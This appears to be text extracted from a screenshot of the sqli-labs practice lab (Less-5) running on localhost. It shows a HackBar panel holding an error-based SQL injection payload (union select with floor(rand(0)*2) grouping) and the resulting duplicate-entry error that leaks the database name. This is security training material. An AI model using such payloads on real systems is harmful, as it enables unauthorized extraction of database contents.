 Welcome Dhakkan
Duplicate entry '~security~1' for key ''
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://127.0.0.1/sqli-labs/Less-5/?id=-1' union select 1,count(*),concat(0x7e,
(database()),0x7e,floor(rand(0)*2))x
from information_schema.tables group by x--+